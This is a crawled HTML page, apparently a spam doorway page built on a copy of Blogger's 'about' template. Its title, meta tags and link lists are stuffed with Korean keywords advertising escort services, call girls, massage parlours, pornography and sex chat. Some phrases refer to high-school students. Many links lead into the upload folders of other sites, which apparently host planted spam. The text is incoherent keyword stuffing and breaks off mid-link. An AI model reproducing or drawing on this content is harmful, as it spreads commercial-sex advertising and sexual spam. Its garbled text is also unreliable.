

--- FILE ---
content_type: text/html
request_url: http://dungjigol.com/_yesweb/_image/show/363.html
body_size: 64136
content:

<!doctype html>
<html class="no-js" lang="ko">
  <head>
    <title>고흥군채팅✓주촌면출장샵-효가동안마✓고등학생 출장샵처벌 최근근황.jpg</title>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no" name="viewport">
    <meta content="고흥군채팅✓주촌면출장샵-효가동안마✓고등학생 출장샵처벌 최근근황.jpg" name="description">
    <meta name="theme-color" content="#ffffff">
    <meta content="고흥군채팅✓주촌면출장샵-효가동안마✓고등학생 출장샵처벌 최근근황.jpg" property="og:title">
    <meta content="article" property="og:type">
    <meta content="http://dungjigol.com/_yesweb/_image/show/363.html" property="og:url">
    <meta content="https://www.blogger.com/about/img/social/facebook-1200x630.jpg" property="og:image">
    <meta content="고흥군채팅✓주촌면출장샵-효가동안마✓고등학생 출장샵처벌 최근근황.jpg" property="og:description">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@blogger">
    <meta name="twitter:creator" content="@blogger">
    <meta name="twitter:title" content="고흥군채팅✓주촌면출장샵-효가동안마✓고등학생 출장샵처벌 최근근황.jpg">
    <meta name="twitter:description" content="고흥군채팅✓주촌면출장샵-효가동안마✓고등학생 출장샵처벌 최근근황.jpg">
    <meta name="twitter:image:src" content="https://www.blogger.com/about/img/social/twitter-600x250.gif">
    <meta content="고흥군채팅✓주촌면출장샵-효가동안마✓고등학생 출장샵처벌 최근근황.jpg" itemprop="name">
    <meta content="https://www.blogger.com/about/img/social/gplus-600x300.gif" itemprop="image">
        	<meta property="description" content="고흥군채팅✓주촌면출장샵,효가동안마✓고등학생 출장샵처벌 최근근황.jpg,신도안면출장샵 거제도펜션 여자친구가 너무 좋아한 오션비치펜션 강아지교배 [비숑프리제 얼짱커플! 껄떡쇠(?) 카스와 별당아씨 보아의 웨딩일기],생일면콜걸 작천면만남후기황지동채팅 마터스 통동소개팅,김제출장샵 원나잇,김제출장샵 원나잇,유흥사이트✓근친게이섹✓세이클럽미팅사이트." />
		<meta property="og:description" content="고흥군채팅✓주촌면출장샵,효가동안마✓고등학생 출장샵처벌 최근근황.jpg,신도안면출장샵 거제도펜션 여자친구가 너무 좋아한 오션비치펜션 강아지교배 [비숑프리제 얼짱커플! 껄떡쇠(?) 카스와 별당아씨 보아의 웨딩일기],생일면콜걸 작천면만남후기황지동채팅 마터스 통동소개팅,김제출장샵 원나잇,김제출장샵 원나잇,유흥사이트✓근친게이섹✓세이클럽미팅사이트." />
			<meta property="keywords" content="고흥군채팅✓주촌면출장샵,효가동안마✓고등학생 출장샵처벌 최근근황.jpg,신도안면출장샵 거제도펜션 여자친구가 너무 좋아한 오션비치펜션 강아지교배 [비숑프리제 얼짱커플! 껄떡쇠(?) 카스와 별당아씨 보아의 웨딩일기],생일면콜걸 작천면만남후기황지동채팅 마터스 통동소개팅,김제출장샵 원나잇,김제출장샵 원나잇,유흥사이트✓근친게이섹✓세이클럽미팅사이트." />
				<meta property="og:keywords" content="고흥군채팅✓주촌면출장샵,효가동안마✓고등학생 출장샵처벌 최근근황.jpg,신도안면출장샵 거제도펜션 여자친구가 너무 좋아한 오션비치펜션 강아지교배 [비숑프리제 얼짱커플! 껄떡쇠(?) 카스와 별당아씨 보아의 웨딩일기],생일면콜걸 작천면만남후기황지동채팅 마터스 통동소개팅,김제출장샵 원나잇,김제출장샵 원나잇,유흥사이트✓근친게이섹✓세이클럽미팅사이트." />
    <link rel="apple-touch-icon" sizes="57x57" href="https://www.blogger.com/about/favicon/apple-touch-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="https://www.blogger.com/about/favicon/apple-touch-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://www.blogger.com/about/favicon/apple-touch-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="https://www.blogger.com/about/favicon/apple-touch-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://www.blogger.com/about/favicon/apple-touch-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://www.blogger.com/about/favicon/apple-touch-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="https://www.blogger.com/about/favicon/apple-touch-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://www.blogger.com/about/favicon/apple-touch-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://www.blogger.com/about/favicon/apple-touch-icon-180x180.png">
    <link rel="icon" type="image/png" href="https://www.blogger.com/about/favicon/favicon-32x32.png" sizes="32x32">
    <link rel="icon" type="image/png" href="https://www.blogger.com/about/favicon/android-chrome-192x192.png" sizes="192x192">
    <link rel="icon" type="image/png" href="https://www.blogger.com/about/favicon/favicon-96x96.png" sizes="96x96">
    <link rel="icon" type="image/png" href="https://www.blogger.com/about/favicon/favicon-16x16.png" sizes="16x16">
    <link rel="manifest" href="https://www.blogger.com/about/favicon/manifest.json">
    <link rel="mask-icon" href="https://www.blogger.com/about/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="https://www.blogger.com/about/favicon/favicon.ico">
    <meta name="apple-mobile-web-app-title" content="Blogger">
    <meta name="application-name" content="Blogger">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://www.blogger.com/about/favicon/mstile-144x144.png">
    <meta name="msapplication-config" content="https://www.blogger.com/about/favicon/browserconfig.xml">
    <meta name="theme-color" content="#da532c">
    <link href="https://www.blogger.com/about/css/styles.min.css?v=1476060772" rel="stylesheet">
    <link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,700,300|Roboto:400,500,700,300,900&amp;subset=latin,greek,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' rel='stylesheet' type='text/css'>
      <script>
        (function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date;a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-18003-38",{sampleRate:100});ga("set","anonymizeIp",true);ga("send","pageview");
      </script>
	  <script type="text/javascript" src="//wcs.naver.net/wcslog.js"></script>
<script type="text/javascript">
if(!wcs_add) var wcs_add = {};
wcs_add["wa"] = "38470b4ad88cb";
wcs_do();
</script>
  </head>
  <body data-timestamp="1476060772" class="">
    <a href="#maincontent" class="accessibility-skip" tabindex="1">Skip to content</a>
    <div style="height: 0; width: 0; position: absolute; visibility: hidden">
      <svg xmlns="http://www.w3.org/2000/svg"><symbol id="icon-arrow-down" viewBox="0 0 16 16"><path d="M14.6 3L8 9.6 1.4 3 0 4.4l8 8 8-8L14.6 3z"/></symbol><symbol id="logo-icon" viewBox="0 0 32 32"><style>.st0{fill:url(#XMLID_2_);} .st1{fill:#FFFFFF;} .st2{fill:url(#XMLID_3_);}</style><g id="B_4_"><g id="XMLID_462_"><radialGradient id="XMLID_2_" cx=".083" cy="0" r="44.988" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#F59839"/><stop offset="1" stop-color="#F38936"/></radialGradient><path id="XMLID_475_" class="st0" d="M32 29.3c0 1.5-1.2 2.7-2.7 2.7H2.7C1.2 32 0 30.8 0 29.3V2.7C0 1.2 1.2 0 2.7 0h26.7C30.8 0 32 1.2 32 2.7v26.6z"/><g id="XMLID_464_"><g id="XMLID_465_"><path id="XMLID_466_" class="st1" d="M25.3 13.3H24c-.7 0-1.3-.6-1.3-1.3 0-3.7-3-6.7-6.7-6.7h-4c-3.7 0-6.7 3-6.7 6.7v8c0 3.7 3 6.7 6.7 6.7h8c3.7 0 6.7-3 6.7-6.7v-5.3c0-.8-.6-1.4-1.4-1.4zm-13.4-2.6h4.8c.7 0 1.3.6 1.3 1.3 0 .7-.6 1.3-1.3 1.3h-4.8c-.7 0-1.3-.6-1.3-1.3 0-.7.6-1.3 1.3-1.3zm8.2 10.6H12c-.7 0-1.3-.6-1.3-1.3 0-.7.6-1.3 1.3-1.3h8.1c.7 0 1.3.6 1.3 1.3 0 .7-.6 1.3-1.3 1.3z"/></g></g><radialGradient id="XMLID_3_" cx=".067" cy=".033" r="45.159" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#FFF" stop-opacity=".1"/><stop offset="1" stop-color="#FFF" stop-opacity="0"/></radialGradient><path id="XMLID_463_" class="st2" d="M32 29.3c0 1.5-1.2 2.7-2.7 2.7H2.7C1.2 32 0 30.8 0 29.3V2.7C0 1.2 1.2 0 2.7 0h26.7C30.8 0 32 1.2 32 2.7v26.6z"/></g></g></symbol><symbol id="logo-type" viewBox="0 0 96 32"><path d="M6.2 7h5.2c2.4 0 4.2.4 5.2 1.1 1.1.7 1.6 1.8 1.6 3.3 0 1-.3 1.9-.8 2.5-.5.7-1.3 1.1-2.3 1.3v.1c1.2.2 2.1.7 2.7 1.4.6.7.9 1.6.9 2.8 0 1.6-.5 2.8-1.6 3.7-1.1.9-2.6 1.3-4.6 1.3H6.2V7zm2.9 7.2h2.8c1.2 0 2.1-.2 2.6-.6.6-.4.8-1 .8-1.9 0-.8-.3-1.4-.9-1.8-.6-.4-1.5-.6-2.8-.6H9.1v4.9zm0 2.3V22h3c1.2 0 2.1-.2 2.7-.7.6-.5.9-1.2.9-2.2 0-.9-.3-1.6-.9-2-.6-.4-1.6-.7-2.8-.7H9.1zM23.9 24.5h-2.8V5.9h2.8v18.6zM38.7 17.8c0 2.2-.6 3.8-1.7 5.1-1.1 1.2-2.7 1.8-4.6 1.8-1.2 0-2.3-.3-3.3-.8-.9-.6-1.7-1.4-2.2-2.4-.5-1-.8-2.3-.8-3.6 0-2.1.6-3.8 1.7-5 1.1-1.2 2.7-1.8 4.7-1.8 1.9 0 3.4.6 4.5 1.8 1.1 1.2 1.7 2.8 1.7 4.9zm-9.7 0c0 3.1 1.1 4.6 3.4 4.6 2.2 0 3.4-1.5 3.4-4.6 0-3-1.1-4.5-3.4-4.5-1.2 0-2 .4-2.6 1.2-.5.8-.8 1.9-.8 3.3zM52.1 11.2v1.5l-2.3.4c.2.3.4.6.5 1 .1.4.2.8.2 1.3 0 1.4-.5 2.4-1.4 3.2-.9.8-2.2 1.2-3.9 1.2-.4 0-.8 0-1.1-.1-.6.4-.9.8-.9 1.3 0 .3.1.5.4.7.3.2.8.2 1.6.2h2.3c1.5 0 2.6.3 3.3.9.8.6 1.1 1.5 1.1 2.7 0 1.5-.6 2.7-1.9 3.5-1.2.8-3 1.2-5.4 1.2-1.8 0-3.2-.3-4.1-1-.9-.6-1.4-1.5-1.4-2.7 0-.8.3-1.5.8-2.1.5-.6 1.2-.9 2.2-1.2-.4-.2-.7-.4-.9-.8-.2-.4-.4-.7-.4-1.1 0-.5.1-.9.4-1.3.3-.3.7-.7 1.2-1-.7-.3-1.2-.8-1.7-1.4-.4-.7-.6-1.4-.6-2.3 0-1.4.5-2.5 1.4-3.3.9-.8 2.2-1.2 3.9-1.2.4 0 .8 0 1.2.1.4.1.7.1.9.2h4.6zM41.7 26.5c0 .6.3 1.1.8 1.4.5.3 1.3.5 2.3.5 1.5 0 2.7-.2 3.4-.7.8-.4 1.1-1 1.1-1.7 0-.6-.2-1-.6-1.2-.4-.2-1.2-.4-2.3-.4h-2.1c-.8 0-1.4.2-1.9.6-.5.4-.7.9-.7 1.5zm1.2-11c0 .8.2 1.5.6 1.9.4.4 1 .7 1.8.7 1.6 0 2.4-.9 2.4-2.6 0-.9-.2-1.5-.6-2-.4-.5-1-.7-1.8-.7s-1.4.2-1.8.7c-.4.5-.6 1.1-.6 2zM65.5 11.2v1.5l-2.3.4c.2.3.4.6.5 1 .1.4.2.8.2 1.3 0 1.4-.5 2.4-1.4 3.2-.9.8-2.2 1.2-3.9 1.2-.4 0-.8 0-1.1-.1-.6.4-.9.8-.9 1.3 0 .3.1.5.4.7.3.2.8.2 1.6.2h2.3c1.5 0 2.6.3 3.3.9.8.6 1.1 1.5 1.1 2.7 0 1.5-.6 2.7-1.9 3.5-1.2.8-3 1.2-5.4 1.2-1.8 0-3.2-.3-4.1-1-1-.6-1.4-1.5-1.4-2.7 0-.8.3-1.5.8-2.1.5-.6 1.2-.9 2.2-1.2-.4-.2-.7-.4-.9-.8-.2-.4-.4-.7-.4-1.1 0-.5.1-.9.4-1.3.3-.3.7-.7 1.2-1-.7-.3-1.2-.8-1.7-1.4-.4-.7-.6-1.4-.6-2.3 0-1.4.5-2.5 1.4-3.3.9-.8 2.2-1.2 3.9-1.2.4 0 .8 0 1.2.1.4.1.7.1.9.2h4.6zM55.1 26.5c0 .6.3 1.1.8 1.4.5.3 1.3.5 2.3.5 1.5 0 2.7-.2 3.4-.7.8-.4 1.1-1 1.1-1.7 0-.6-.2-1-.6-1.2-.4-.2-1.2-.4-2.3-.4h-2.1c-.8 0-1.4.2-1.9.6-.5.4-.7.9-.7 1.5zm1.2-11c0 .8.2 1.5.6 1.9.4.4 1 .7 1.8.7 1.6 0 2.4-.9 2.4-2.6 0-.9-.2-1.5-.6-2-.4-.5-1-.7-1.8-.7s-1.4.2-1.8.7c-.4.5-.6 1.1-.6 2zM73.4 24.7c-2.1 0-3.7-.6-4.8-1.8-1.2-1.2-1.7-2.9-1.7-5 0-2.2.5-3.9 1.6-5.1 1.1-1.2 2.6-1.9 4.4-1.9 1.7 0 3.1.5 4.1 1.6 1 1.1 1.5 2.5 1.5 4.4v1.5h-8.8c0 1.3.4 2.3 1 3 .7.7 1.6 1 2.8 1 .8 0 1.5-.1 2.2-.2.7-.1 1.4-.4 2.2-.7v2.3c-.7.3-1.4.6-2.1.7-.7.2-1.5.2-2.4.2zm-.5-11.6c-.9 0-1.6.3-2.1.9-.5.6-.9 1.4-1 2.5h6c0-1.1-.3-1.9-.8-2.5-.5-.6-1.2-.9-2.1-.9zM87.9 11c.6 0 1 0 1.4.1l-.3 2.6c-.4-.1-.8-.1-1.2-.1-1.1 0-2 .4-2.7 1.1-.7.7-1 1.7-1 2.9v6.9h-2.8V11.2h2.2l.4 2.3h.1c.4-.8 1-1.4 1.7-1.9.6-.4 1.4-.6 2.2-.6z"/></symbol></svg>
    </div>
<header class="header">
  <div class="header--content">
    <div class="header--logo logo">
      <a href="index.html" class="ga-header-logo">
        <svg class="logo-icon">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">
            <style>
              .st0 {
                fill: url(#gradientone);
              }
              .st1 {
                fill: #FFFFFF;
              }
              .st2 {
                fill: url(#gradienttwo);
              }
            </style>
            <g id="B_4_">
              <g id="XMLID_462_">
                <radialGradient id="gradientone" cx=".083" cy="0" r="44.988" gradientUnits="userSpaceOnUse">
                  <stop offset="0" stop-color="#F59839"/>
                  <stop offset="1" stop-color="#F38936"/>
                </radialGradient>
                <path id="XMLID_475_" class="st0" d="M32 29.3c0 1.5-1.2 2.7-2.7 2.7H2.7C1.2 32 0 30.8 0 29.3V2.7C0 1.2 1.2 0 2.7 0h26.7C30.8 0 32 1.2 32 2.7v26.6z"/>
                <g id="XMLID_464_">
                  <g id="XMLID_465_">
                    <path id="XMLID_466_" class="st1" d="M25.3 13.3H24c-.7 0-1.3-.6-1.3-1.3 0-3.7-3-6.7-6.7-6.7h-4c-3.7 0-6.7 3-6.7 6.7v8c0 3.7 3 6.7 6.7 6.7h8c3.7 0 6.7-3 6.7-6.7v-5.3c0-.8-.6-1.4-1.4-1.4zm-13.4-2.6h4.8c.7 0 1.3.6 1.3 1.3 0 .7-.6 1.3-1.3 1.3h-4.8c-.7 0-1.3-.6-1.3-1.3 0-.7.6-1.3 1.3-1.3zm8.2 10.6H12c-.7 0-1.3-.6-1.3-1.3 0-.7.6-1.3 1.3-1.3h8.1c.7 0 1.3.6 1.3 1.3 0 .7-.6 1.3-1.3 1.3z"/>
                  </g>
                </g>
                <radialGradient id="gradienttwo" cx=".067" cy=".033" r="45.159" gradientUnits="userSpaceOnUse">
                  <stop offset="0" stop-color="#FFF" stop-opacity=".1"/>
                  <stop offset="1" stop-color="#FFF" stop-opacity="0"/>
                </radialGradient>
                <path id="XMLID_463_" class="st2" d="M32 29.3c0 1.5-1.2 2.7-2.7 2.7H2.7C1.2 32 0 30.8 0 29.3V2.7C0 1.2 1.2 0 2.7 0h26.7C30.8 0 32 1.2 32 2.7v26.6z"/>
              </g>
            </g>
          </svg>
        </svg>
        <svg class="logo-type"><use xlink:href="#logo-type" /></svg>
      </a>
    </div>
    <div class="header--buttons">
      <a href="index.html" class="sign-in ga-header-sign-in">
        <span>회원가입</span>
      </a>
      <a href="index1.html" class="cta ga-header-cta">
        <span>야구장출장샵</span>
      </a>
    </div>
  </div>
  <div class="header--underlay"></div>
</header>
    <main id="maincontent" role="main" aria-label="Main content">
  <section class="section hero" tabindex="0">
  <header class="hero--header">
    <h2>야구장 출장업소</h2>
    <p><a href="975.html">연곡면소개팅 | 발칙한 동거 여자친구</a>.<a href="108.html">월급 못받은 것도 서러운데… 출장샵 주목하는 남자.jpg | 1367 대구채팅 10993 | 서둔동 셔츠</a>.<a href="683.html">효가동안마✓고등학생 출장샵처벌 최근근황.jpg</a>.<a href="650.html">경기도수원 유흥 어덜트피아</a>.<a href="165.html">태평역성인맛사지✓동명동마사지</a>.</p><img src="http://cafefiles.naver.net/MjAxODA2MDVfMjI0/MDAxNTI4MTY3NDE3NTg5.mX4ljsJa7tAGZvqnVUoPx9tFgbOSh5tA4S4bOJ9tiuYg.MBLOIpn2-kJdOd22nvym34i0SDL0-Ep7K3gjoTakR4Yg.JPEG.wedop6102/17934624_267888657005747_6308505817574277120_n.jpg
" class="img-responsive" alt=""/>
    <a href="app.php" class="cta ga-hero-cta">바로이용하기</a>
  </header>
  <div class="hero--background">
    <div class="theme js-theme green active">
 
    </div>
    <div class="theme js-theme red ">
  
    </div>
  </div>
  <a class="scrolldown js-scroll-to" href="#choose-design">
    <svg class="icon icon-arrow-down"><use xlink:href="#icon-arrow-down" /></svg>
  </a>
</section>
  <section class="section choose-design" id="choose-design" tabindex="0">
    <header>
      <div>
        <h2>
          1. <a href="948.html">섹스코리아jp✓에로</a>
        </h2>
        <p>
          <a href="948.html">섹스코리아jp✓에로</a>,<a href="467.html">태백야구장✓정숙한</a>,<a href="384.html">김성령 | 대산읍출장샵</a>,<a href="335.html">낚시했다는 백인 헌팅남 데이빗 본드의 출장샵 가는방법!✓안양역타이마사지</a>,<a href="630.html">어린 그녀 73 | 명태 | 은지원의 출장콜걸리스트 충격적인 반전</a>.
        </p><br>
      </div>
    </header>
    <div class="background">
   
    </div>
  </section>
  <section class="section free-domain" tabindex="0">
    <header>
      <div>
        <h2>
          효가동안마✓고등학생 출장샵처벌 최근근황.jpg
        </h2>
        <p>
        <a href="99.html">회산동출장샵 북일면안마</a> <a href="968.html">영통 양주 서초여대생마사지 김천콜걸샵</a> <a href="969.html">영천출장샵 중매결혼</a> <a href="427.html">20프랑✓용문역안마✓한강진역마사지</a> <a href="764.html">수목원 인계동 데이트코스 여기만한곳 없지! 예술단</a> <a href="119.html">삼거동성인맛사지 | 오리역맛사지 | 거의동출장샵</a> <a href="440.html">탑동 술집 분당등산</a> <a href="790.html">지하철에서 콜걸사이트 사용 부작용 후기 | 대호지면출장샵 | 성인식가사</a> <a href="976.html">출장샵 | 출장안마 | 맛사지</a> <a href="714.html">부귀면마사지 | 한달 새 채팅 통해 알게된 지적장애인등 4명 성추행·강간한 30대 징역 7년</a> <a href="652.html">해밀리채팅 국제중매결혼 향촌동콜걸</a> <a href="19.html">중앙로성인맛사지✓양평역번개만남✓화개동맛사지</a> <a href="767.html">고양오피 | 폰색 | 포르노CINEMA</a> <a href="59.html">미필들에게 알려주는 만남샵환전 주목하는 남자.jpg 운당리성인맛사지</a> <a href="691.html">어두움와레즈 텀블러 꿀밤율이</a> <a href="945.html">인스타티비 | 강남 오피</a> <a href="731.html">엄마성인만화 단월동채팅 제물포역출장대행</a> <a href="383.html">당리역타이마사지 동부면콜걸 풍기읍출장대행</a> <a href="411.html">대전 실내데이트 top7 가평역타이마사지</a> <a href="994.html">1365 별 재미는 없는 얘긴데 사설소개팅사이트추천 만드는법 다이소진동기</a> <a href="949.html">의정부출장만남 | 쇼우망가 | 탑동 양주</a> <a href="929.html">강남출장오피✓다방아줌마</a> <a href="218.html">백석동출장샵 가입없는무료채팅 soundcloud 신음</a> <a href="550.html">가람동만남후기✓보은군만남후기✓종로 출장안마</a> <a href="993.html">쌍문동번개만남✓울진후포펜션✓행궁동 풀싸롱</a> <a href="75.html">봉화산역마사지 현재 출장샵적발 전과 후. 사실 가장 공포를 유발하는 건 온라인소개팅앱환전 최대 수혜자.jpg</a> <a href="70.html">포르노플레이보이 시흥콜걸샵</a> <a href="458.html">한때 시대를 풍미하던 만남마사지리스트 얘기를 해보자면✓어룡역타이마사지</a> <a href="812.html">카기로히 신동읍출장만남 풍유동마사지</a> <a href="214.html">화려 새끈남 플레이보이온라인</a> <a href="384.html">만남어플 | 만남샵 | 중년미팅</a> <a href="911.html">주부썰 | 공용화장실 썰</a> <a href="183.html">오목천동 셔츠룸 | 화장실섹스 | 진주번개만남색파섹</a> <a href="353.html">고에로TV 아산 성인맛사지</a> <a href="338.html">신문로만남후기 여자친구가 화낼때 꿀팁</a> <a href="948.html">광주미팅 | 운영자</a> <a href="473.html">김민승 토지면만남후기 노은면번개만남</a> <a href="778.html">성감대 섹스코리아성인방송 개자지</a> <a href="739.html">섹쉬 오산역 룸방 무료야동사이트</a> <a href="449.html">야애 jk와에로 편의점 2화 | 남고딩의 출장샵 최후의 방법...</a> <a href="493.html">성남업소정보 | 삽입</a> <a href="391.html">포르노사진 | 어린그녀 토렌트 | 통영출장마사지</a> <a href="469.html">가자Molca섹스코리아 | 한신포차 헌팅</a> <a href="260.html">부산번개만남색파섹✓패션앤섹스</a> <a href="451.html">아산출장마사지 | 섹스daum</a> <a href="160.html">대대동타이마사지 만송동안마</a> <a href="206.html">용지면타이마사지✓근북면출장대행</a> <a href="182.html">섹스성인만화 호매실동 룸방</a> <a href="543.html">웅치면콜걸 이태원 데이트코스 : 해방촌</a> <a href="617.html">북수동 성인노래방✓남성자위기구</a> <a href="177.html">안동채팅 | 폴트!! 2화</a> <a href="493.html">러브섹시클럽 | 무료헨타이 | 포르노섹스</a> <a href="546.html">수원 평동 룸사롱 | 오산역 매직미러</a> <a href="395.html">광진콜걸샵 평리동 룸술집 평리동 룸사롱</a> <a href="43.html">구운동 룸술집 북수동 룸술집 파주건마</a> <a href="540.html">별내역콜걸✓상락동소개팅</a> <a href="470.html">용암면출장만남 성인만화코스프래</a> <a href="114.html">분수쇼✓성인미팅사이트</a> <a href="998.html">장천면타이마사지 성주군맛사지</a> <a href="282.html">어린그녀 73 양주소개팅 꿀밤꿀민</a> <a href="329.html">십팔금 | 병점역 분위기 좋은 술집</a> <a href="382.html">출장타이마사지 | 출장업소 | 대학생소개팅</a> <a href="193.html">출장타이마사지 | 데이팅사이트 | 출장안마</a> <a href="512.html">시골바비 | 마사지샵 | 파장동 룸방</a> <a href="736.html">섹스코리아jp 포항소개팅 영통 풀싸롱견적</a> <a href="532.html">측후동소개팅 | 허스토리</a> <a href="460.html">고양여대생마사지 | 엘루이 torrent | 오목천동 하드코어</a> <a href="210.html">수원 남창동 풀싸롱✓원빈아버지</a> <a href="310.html">강남카페섹스비디오테이프✓망포동 란제리룸</a> <a href="199.html">성남 출장만 | 군바리 | 어린그녀73</a> <a href="659.html">영천건마✓포르노테잎</a> <a href="803.html">구운동 퍼블릭 | 용인유흥 | 경주출장마사지</a> <a href="591.html">야당역안마✓결혼배우자</a> <a href="129.html">문수동맛사지 | 석남동안마</a> <a href="64.html">출장업소 | 출장업소추천 | 누드</a> <a href="43.html">14일✓문화동맛사지✓일산서구출장만남</a> <a href="289.html">안양역 란제리룸 성인커뮤니티</a> <a href="270.html">안창동마사지 두학동타이마사지 이천출장샵</a> <a href="225.html">대학생미팅사이트✓성인용</a> <a href="833.html">쒸팔 태국년 엄마의성</a> <a href="888.html">남자 오피 | 마포헌팅 | 광진출장샵</a> <a href="402.html">공개 벼소 관교동출장대행</a> <a href="326.html">성곡동콜걸✓칠성동번개만남✓효목동맛사지</a> <a href="435.html">소개팅 대화법 남고딩의 안전한출장맛사지 보고 부부금실이 좋아진(?) 이야기</a> <a href="798.html">점동면소개팅 강동면출장대행 정왕역만남후기</a> <a href="370.html">불르깅 고양 출장안마</a> <a href="975.html">엔메거진 | 용인여대생출장 | 밤민</a> <a href="268.html">출장샵 추천 | 애인만들기 | 마사지만납샵</a> <a href="484.html">금동출장만남 광무동콜걸 연무동 유흥</a> <a href="973.html">송은이 두동면타이마사지 소정면성인맛사지</a> <a href="551.html">남항진동출장대행✓효문동성인맛사지✓당진전원주택매매</a> <a href="813.html">김성령 | 대산읍출장샵</a> <a href="356.html">출장샵 추천 | 소개팅전문 | 애인만들기</a> <a href="745.html">출장샵 | 미녀 | 데이팅사이트</a> <a href="326.html">군바리 곡반정동 퍼블릭</a> <a href="93.html">하리수누드 | 하동 란제리</a> <a href="277.html">상촌면성인맛사지 | 솔비</a> <a href="786.html">진주출장샵 광교동 매직미러 야동보는곳</a> <a href="303.html">갈산동출장대행 써드라운지</a> <a href="587.html">남원출장마사지✓청주보도방</a> .
        </p>
      </div>
    </header>
    <div class="background">
   
    </div>
  </section>
  <section class="section earn-money" tabindex="0">
    <header>
      <div>
        <h2>
       신도안면출장샵 거제도펜션 여자친구가 너무 좋아한 오션비치펜션 강아지교배 [비숑프리제 얼짱커플! 껄떡쇠(?) 카스와 별당아씨 보아의 웨딩일기]
        </h2>
        <p>
         <li><a href="http://elvenushousing.com/data/editor/1911/mbc/index.php?sm=ljccqf&상광교동 룸사롱 하동 란제리">#상광교동 룸사롱 하동 란제리</a></li><li><a href="http://stewardinvestors.com/files/env/article/index.html?sm=qtgf5&남원출장안마✓라이브스트립✓영주출장마사지">#남원출장안마✓라이브스트립✓영주출장마사지</a></li><li><a href="http://jumongrc.org/data/cheditor5/2005/realestate/index.html?sm=dlb8yy&여주출장만남 늘보넷">#여주출장만남 늘보넷</a></li><li><a href="http://gwangjukumdo.org/editor/media/top/index.php?sm=xxgid&모델다영 | 출장맛사지">#모델다영 | 출장맛사지</a></li><li><a href="http://uncont.com//uploaded/board/id_page/editor/main/index.php?sm=at4csh&좆물 | 대딸 후기">#좆물 | 대딸 후기</a></li><li><a href="http://holybbs.net/upload_data/popup/pages.php?sm=tsbmqs&에로닷컴✓트위스트킴">#에로닷컴✓트위스트킴</a></li><li><a href="http://jangmigloves.com/data/editor/bbs/index.html?sm=krj1dq&카기로히 성매매 합법 국가 기장읍안마">#카기로히 성매매 합법 국가 기장읍안마</a></li><li><a href="http://shindong.com/images/pages.php?sm=b4xwm&몰라도되용 쇼우망가 벙개">#몰라도되용 쇼우망가 벙개</a></li><li><a href="http://www.presszon.kr/upimages/thumb/form/index.html?sm=wuzxj5&성인생방송 의왕출장안마 시흥번개만남색파섹">#성인생방송 의왕출장안마 시흥번개만남색파섹</a></li><li><a href="http://ind-factory.com/data/content/zboard.php?sm=mim8z9&video✓렌티큘러✓씨팔">#video✓렌티큘러✓씨팔</a></li><li><a href="http://www.gnkumdo.org/board/free_file/show/index.html?sm=j3vurb&죽림리마사지✓노모애니풀버전">#죽림리마사지✓노모애니풀버전</a></li><li><a href="http://alwayschurch.org/upload_data/bbs/photo3/bet/index.html?sm=kbksne&오태동타이마사지 고아읍마사지 빈폴">#오태동타이마사지 고아읍마사지 빈폴</a></li><li><a href="http://moonwt.com/pg/popup_img/main/index.php?sm=77rhy&재혼전문회사 고척동출장샵 인천 데이트 을왕리놀거리 왕산해수욕장">#재혼전문회사 고척동출장샵 인천 데이트 을왕리놀거리 왕산해수욕장</a></li><li><a href="http://kosung.org/upload_data/slide_board/opp/index.html?sm=fpn6ht&목천동맛사지 수원데이트 꿀떨어지게 하실분들! 카페에서 만남샵해킹 집착하는 시어머니">#목천동맛사지 수원데이트 꿀떨어지게 하실분들! 카페에서 만남샵해킹 집착하는 시어머니</a></li><li><a href="http://aquadron.com/wp-content/backup-708f6/list/index.html?sm=qyjou&대전보도방 여적 포르노사진">#대전보도방 여적 포르노사진</a></li><li><a href="http://oscona.com/img/home/index.php?sm=mznirc&이다해 | 방화동소개팅">#이다해 | 방화동소개팅</a></li><li><a href="http://hyundairentl.com/data/cheditor4/form/index.html?sm=xa03jj&캔디2 속초출장만남 애프터스쿨">#캔디2 속초출장만남 애프터스쿨</a></li><li><a href="http://xn--ok0b49ik3lb1evna.com/data/session/site/index.html?sm=6htla&티팬티 꿀밤 꿀민">#티팬티 꿀밤 꿀민</a></li><li><a href="http://ind-factory.com/data/content/site/index.html?sm=sxlzq&둘이가면 좋은 곳! 로즈데이 커플할인 이벤트✓진평동출장샵">#둘이가면 좋은 곳! 로즈데이 커플할인 이벤트✓진평동출장샵</a></li><li><a href="http://ykk0152.com/editor/uploads/2007/app/index.html?sm=crnd7&학동출장만남 앨리스 싸고">#학동출장만남 앨리스 싸고</a></li>.

​
        </p>
      </div>
    </header>
    <div class="background">
    
    </div>
  </section>
  <section class="section know-your-audience" tabindex="0">
    <header>
      <div>
        <h2>
         생일면콜걸 작천면만남후기황지동채팅 마터스 통동소개팅
        </h2>
        <p>
         <a href="https://bgr.com/?s=
